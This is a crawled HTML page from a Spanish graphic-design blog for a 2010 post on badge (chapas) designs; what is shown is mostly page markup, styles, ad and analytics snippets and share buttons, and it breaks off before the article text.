

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.portafolioblog.com/2010/12/diseno-de-chapas-para-todos-loas-gustos/
body_size: 11735
content:
<!doctype html>
<html lang="en-US">
<head>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9818916441218664",
          enable_page_level_ads: true
     });
</script>


	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Diseño de chapas para todos los gustos | portafolio blog</title>
	<meta name="generator" content="Inspirin Theme By FameThemes" />
		<link rel="pingback" href="https://www.portafolioblog.com/xmlrpc.php" />
	<link rel="apple-touch-icon" href="https://www.portafolioblog.com/wp-content/themes/inspirin/images/apple-touch-icon.png" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Feed" href="https://www.portafolioblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Comments Feed" href="https://www.portafolioblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Diseño de chapas para todos los gustos Comments Feed" href="https://www.portafolioblog.com/2010/12/diseno-de-chapas-para-todos-loas-gustos/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.portafolioblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.portafolioblog.com%2F2010%2F12%2Fdiseno-de-chapas-para-todos-loas-gustos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.portafolioblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.portafolioblog.com%2F2010%2F12%2Fdiseno-de-chapas-para-todos-loas-gustos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='default-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='http://fonts.googleapis.com/css?family=Bitter:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/css/font-awesome.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='typography-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/css/typography.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/custom.js?ver=1.0.0" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://www.portafolioblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.portafolioblog.com/wp-json/wp/v2/posts/9761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.portafolioblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.portafolioblog.com/2010/12/diseno-de-chapas-para-todos-loas-gustos/" />
<link rel='shortlink' href='https://www.portafolioblog.com/?p=9761' />
<style type="text/css">
	a, a:hover, .ft-rdtitle i { color: #0079f2}
	#sidebar-left .widget ul li a, input[type="button"], input[type="submit"], #post-nav .pagination span, #post-nav .pagination a, .ft-rdposts, .ft-ftmenu, .ft-ptags a, a:hover.comment-reply-link { background:#0079f2; }
	.hentry a.more-link { background-color:#0079f2; }
	.widget_calendar table#wp-calendar thead > tr > th { background:#0079f2; }
	.widget_calendar th { border-right: 1px solid #0079f2; }
	.widget_calendar table > thead { border: 1px solid #0079f2; }
	.widget_calendar table > thead > tr { border-bottom: 1px solid #0079f2; }
</style>

<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<style type="text/css">
	h1,h2,h3,h4,h5,h6,.ct-logo{font-family:'Actor'!important;font-weight:200!important;}
	.ft-menu,.ft-ftmenu{font-family:'Actor'!important;font-weight:200!important;}
	.ft-rdposts{font-family:'Actor'!important;font-weight:200!important;}
</style>
	
</head>

<body class="wp-singular post-template-default single single-post postid-9761 single-format-standard wp-theme-inspirin chrome">

<header id="header">
	<div class="wrapper clearfix">
		<div class="ft-lheader">
			<a class="ft-jpbutton" href="#menu"><i class="icon-reorder"></i></a>	
			<div class="ft-logo">
								<div class="ct-logo"><a href="https://www.portafolioblog.com/" title="portafolio blog"><img src="http://www.portafolioblog.com/wp-content/uploads/2020/03/logo.jpg" width="" height="" alt="portafolio blog" /></a></div>
						
			</div>
		</div>
		<div class="ft-rheader">
			<div class="ft-menu">
								<p class="ft-nomenus">Portafolio Blog, Recursos de Diseno grafico, web y editorial, arte y cultura</p>
							</div>
			<div class="ft-icons">
				<ul>
																									<li><a class="search-bt" href="#"><i class="icon-search"></i></a></li>
				</ul>
				<div class="ft-search-hide"><form role="search" method="get" id="searchform" action="https://www.portafolioblog.com/">
	<h3>Search on portafolio blog</h3>
	<input type="text" id="s" name="s" value="Type keyword and hit enter..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<input type="submit" id="searchsubmit" value="" />
</form>
<div class="ft-shbg"></div></div>
			</div>
		</div>
	</div>		

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-24800786-13']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
	
</header>

<div class="container">

<br> </br>

<center>
<div align="center">
<div style="font-size: 14px; color: rgb(204, 204, 204); text-align: center; display: block;">---------------------- Anuncios de interes ----------------------</div>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Adaptable Portafolio 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9818916441218664"
     data-ad-slot="7787739044"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<main id="main">
<div class="wrapper clearfix">
	<div class="content-wrapper">
		<div class="content-grid">
			<aside id="sidebar-left">
	<div id="categories-2" class="row widget widget_categories"><div class="widget-section"><h3 class="widget-title">Categories</h3><form action="https://www.portafolioblog.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="21">Actualidad y Noticias</option>
	<option class="level-0" value="2760">Aplicaciones</option>
	<option class="level-0" value="1507">arquitectura</option>
	<option class="level-0" value="140">Arte</option>
	<option class="level-0" value="139">Avatares</option>
	<option class="level-0" value="127">Billboards</option>
	<option class="level-0" value="77">blogs recomendados</option>
	<option class="level-0" value="13">blogs y bloggers</option>
	<option class="level-0" value="205">Blogurbania</option>
	<option class="level-0" value="136">Brushes Photoshop</option>
	<option class="level-0" value="29">Ciencia y Tecnologí­a</option>
	<option class="level-0" value="18">clasico y retro</option>
	<option class="level-0" value="116">Comics</option>
	<option class="level-0" value="126">Como Hacer</option>
	<option class="level-0" value="81">compra venta 2.0</option>
	<option class="level-0" value="119">Cosas Graciosas</option>
	<option class="level-0" value="22">Cultura en General</option>
	<option class="level-0" value="61">Descargas</option>
	<option class="level-0" value="153">Diseño en General</option>
	<option class="level-0" value="41">e-book</option>
	<option class="level-0" value="91">Editores Digitales</option>
	<option class="level-0" value="24">Empresas y Negocios</option>
	<option class="level-0" value="128">Experimental e Interactiva</option>
	<option class="level-0" value="185">Fanzines</option>
	<option class="level-0" value="122">Flyers o Volantes</option>
	<option class="level-0" value="62">Fonts</option>
	<option class="level-0" value="70">Fotografía</option>
	<option class="level-0" value="503">Galerías Portafolio</option>
	<option class="level-0" value="25">Ganar Dinero con tu Blog</option>
	<option class="level-0" value="1737">Herramientas de Diseño</option>
	<option class="level-0" value="114">Iconos</option>
	<option class="level-0" value="20">Ilustración y Dibujo</option>
	<option class="level-0" value="130">Impresoras</option>
	<option class="level-0" value="96">Impresos y Publicidad</option>
	<option class="level-0" value="270">Imprimir</option>
	<option class="level-0" value="7">Informática e Internet</option>
	<option class="level-0" value="1337">Listados</option>
	<option class="level-0" value="138">Logotipos</option>
	<option class="level-0" value="208">manualidades</option>
	<option class="level-0" value="73">Meme</option>
	<option class="level-0" value="1587">Mercadotecnia</option>
	<option class="level-0" value="378">Miniposts</option>
	<option class="level-0" value="1874">Modas y Modelos</option>
	<option class="level-0" value="181">Peliculas Online</option>
	<option class="level-0" value="32">Plugins de Wordpress</option>
	<option class="level-0" value="1">portafolio</option>
	<option class="level-0" value="36">portafolio &#8211; links semanales</option>
	<option class="level-0" value="124">Posters y Carteles</option>
	<option class="level-0" value="100">Proyectos de Portafolio</option>
	<option class="level-0" value="2692">PSD</option>
	<option class="level-0" value="80">Respuestas y Consejos</option>
	<option class="level-0" value="120">Revistas Digitales</option>
	<option class="level-0" value="115">Revistas Impresas</option>
	<option class="level-0" value="137">Serigrafí­a</option>
	<option class="level-0" value="14">software</option>
	<option class="level-0" value="125">Tarjetas de Visita</option>
	<option class="level-0" value="19">Televisión Online</option>
	<option class="level-0" value="65">templates de web sites</option>
	<option class="level-0" value="109">Themes de Blogger</option>
	<option class="level-0" value="63">themes de wordpress</option>
	<option class="level-0" value="121">Tipografí­as y Letras</option>
	<option class="level-0" value="129">Tonos y Color</option>
	<option class="level-0" value="117">Vectores</option>
	<option class="level-0" value="35">Videos de la Web</option>
	<option class="level-0" value="83">vuelos y viajes</option>
	<option class="level-0" value="143">Wallpapers</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
			<div id="content" role="main">
				<div class="post-box">
					
<article id="post-9761" class="single post-9761 post type-post status-publish format-standard hentry category-diseno category-empresas-y-negocios category-experimental-e-interactiva category-impresos-y-publicidad tag-chapas tag-creatividad tag-identidad-corporativa tag-merchandising tag-publicidad-fashion">
	<div class="ft-bpost">
		<header><h1 class="ft-ptitle entry-title">Diseño de chapas para todos los gustos</h1></header>
		<div class="ft-bmeta"><span class="ft-author vcard author"><span class="fn"><a href="https://www.portafolioblog.com/author/alfonso/" title="Posts by Alfonso Lozano" rel="author">Alfonso Lozano</a></span></span> - <span class="ft-time"><time class="updated" datetime="December, 16th 2010">December 16, 2010</time></span> - <span class="ft-categories"><a href="https://www.portafolioblog.com/categoria/diseno/" rel="category tag">Diseño en General</a>, <a href="https://www.portafolioblog.com/categoria/empresas-y-negocios/" rel="category tag">Empresas y Negocios</a>, <a href="https://www.portafolioblog.com/categoria/impresos-y-publicidad/experimental-e-interactiva/" rel="category tag">Experimental e Interactiva</a>, <a href="https://www.portafolioblog.com/categoria/impresos-y-publicidad/" rel="category tag">Impresos y Publicidad</a></span></div>
		

<div class="ft-share">		
	<ul>
		<li class="ft-stwitter"><a target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.portafolioblog.com/2010/12/diseno-de-chapas-para-todos-loas-gustos/&text=Diseño de chapas para todos los gustos&tw_p=tweetbutton&url=https://www.portafolioblog.com/2010/12/diseno-de-chapas-para-todos-loas-gustos/&via="><i class="icon-twitter"></i>Tweet</a></li>
		<li class="ft-sfacebook"><a target="_blank" href="http://www.facebook.com/plugins/like.php?href=https://www.portafolioblog.com/2010/12/diseno-de-chapas-para-todos-loas-gustos/" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-facebook"></i>Like It</a></li>
		<li class="ft-sgoogle"><a href="https://plus.google.com/share?url=https://www.portafolioblog.com/2010/12/diseno-de-chapas-para-todos-loas-gustos/" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-google-plus"></i>Google +</a></li>
		<li class="ft-slinkedin"><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.portafolioblog.com/2010/12/diseno-de-chapas-para-todos-loas-gustos/&title=Diseño de chapas para todos los gustos&source=portafolio blog" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-linkedin"></i>Linkedin</a></li>
		<li class="ft-spinterest"><a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.portafolioblog.com/2010/12/diseno-de-chapas-para-todos-loas-gustos/&media=&description=Diseño de chapas para todos los gustos" onclick="javascript:window.open(this.href,
